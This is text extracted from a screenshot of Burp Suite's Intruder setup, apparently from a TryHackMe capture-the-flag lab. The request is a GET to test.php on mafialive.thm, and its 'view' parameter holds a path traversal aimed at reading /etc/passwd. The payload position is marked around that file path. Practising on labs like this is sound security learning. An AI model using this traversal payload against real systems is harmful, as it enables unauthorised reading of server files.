 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extende
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in wh
payload positions - see help for full details.
Attack type: Sniper
1 GET /test.php?view=/var/www/html/development_testing/..//..//..//..§/etc/passwd§ HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5666.197 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 sec-ch-ua-platform: "Windows"
10 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
11 sec-ch-ua-mobile: ?0
12 Cache-Control: max-age=0
13